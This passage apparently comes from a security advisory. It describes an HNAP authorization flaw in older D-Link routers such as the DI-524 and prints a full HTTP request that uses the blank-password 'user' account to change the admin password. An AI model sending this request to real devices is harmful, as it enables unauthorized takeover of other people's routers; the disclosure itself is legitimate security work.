 Older models, such as the DI-524, require authentication for all of the supported SOAP actions, but
allow both the administrator and user accounts to execute any of these actions. This allows a malicious
individual to use the often-ignored user account (default login of 'user' with a blank password) to
perform administrative actions:
POST /HNAP1/ HTTP/1.1
Authorization: Basic dXNlcjo=
Host: 192.168.0.1
SOAPAction: "http://purenetworks.com/HNAP1/SetDeviceSettings"
Content-Length: 453
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<soap:Body>
<SetDeviceSettings xmlns="http://purenetworks.com/HNAP1/">
<AdminPassword>testing123</AdminPassword>
</SetDeviceSettings>
</soap:Body>
</soap:Envelope
Upon execution of the above requests the router's administrative password will be changed, which is
normally an action restricted to administrative users only.
 